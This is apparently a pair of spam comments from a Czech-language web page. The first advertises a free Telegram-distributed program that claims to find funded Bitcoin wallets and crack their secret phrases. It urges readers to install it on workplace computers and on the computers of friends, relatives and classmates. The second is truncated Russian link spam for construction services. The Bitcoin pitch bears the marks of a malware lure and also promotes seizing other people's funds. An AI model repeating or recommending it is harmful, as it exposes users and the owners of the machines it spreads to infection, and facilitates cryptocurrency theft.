
This program searches for Bitcoin wallets with a balance, and tries to find a
secret phrase for them to get full access to the lost wallet!
Run the program and wait, and in order to increase your chances, install
the program on all computers available to you, at work, with your friends,
with your relatives, you can also ask your classmates to use the program, so
your chances will increase tenfold!
Remember the more computers you use, the higher your chances of getting
the treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search
Odpovědět
Стройка и ремонт
DanielLeaws
,
8. 6. 2024
9:13
Если вы решили самостоятельно заняться строительными и
ремонтными работами, советуем Вам посетить наш сайт https://